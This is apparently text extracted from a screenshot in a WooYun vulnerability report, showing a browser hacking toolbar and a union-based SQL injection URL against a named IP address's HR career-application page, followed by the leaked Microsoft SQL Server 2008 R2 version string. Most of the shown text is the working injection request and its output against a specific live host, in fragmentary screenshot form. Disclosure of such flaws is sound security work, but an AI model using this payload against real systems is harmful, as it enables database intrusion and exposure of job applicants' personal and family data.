 222.76.205.252:99/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1 union select 1,2,3,@@
Goog
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://222.76.205.252:99/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1 union select 1,2,3,@@version,5,6,7
Split URL
Execute
Enable Post data
Enable Referrer
E-编辑
B-返回
个人信息
家庭情况
成员
称谓
工作单位
职务
地址
3
Microsoft
SQL Server
2008 R2
(SP2) -
10.50.4000.0
(X64) Jun 28
2012
08:36:30
Copyright (c)
Microsoft
Corporation
Enterprise
Edition
(64-bit) on
Windows NT
6.1 (Build
7600: )
5
6
7
www.wooyun.org